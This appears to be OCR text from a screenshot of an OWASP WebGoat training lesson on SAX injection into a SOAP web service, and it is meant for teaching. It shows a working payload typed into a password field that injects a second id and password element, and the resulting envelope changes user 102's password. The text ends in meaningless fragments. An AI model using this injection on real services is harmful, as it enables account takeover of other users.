 Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Denial of Service
Insecure Communication
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Create a SOAP Request
WSDL Scanning
Web Service SQL Injection
Web Service SAX Injection
Admin Functions
Challenge
Congratulations. You have successfully completed this lesson.
Web Services communicate through the use of SOAP requests. These requests are submitted to a web service in an attempt to execute a function defined in
the web service definition language (WSDL) file.
General Goal(s):
Some web interfaces make use of Web Services in the background. If the frontend relies on the web service for all input validation, it may be possible to
corrupt the XML that the web interface sends.
In this exercise, try to change the password for a user other than 101.
Please change your password: @$$w0rd?</password> Go!
<?xml version='1.0' encoding='UTF-8'?>
<wsns0:Envelope
xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance'
xmlns:xsd='http://www.w3.org/2001/XMLSchema'
xmlns:wsns0='http://schemas.xmlsoap.org/soap/envelope/'
xmlns:wsns1='http://lessons.webgoat.owasp.org'>
<wsns0:Body>
<wsns1:changePassword>
<id xsi:type='xsd:int'>101</id>
<password xsi:type='xsd:string'><id xsi:type='xsd:int'>102</id> <password xsi:type='xsd:string'>P@$$w0rd?</password></password>
</wsns1:changePassword>
</wsns0:Body>
</wsns0:Envelope>
You have changed the passsword for userid 102 to ''
Co
Co
nar
val
con
dor
ma
pat
sec
ver
htt
Pa
scr
me
sta
nur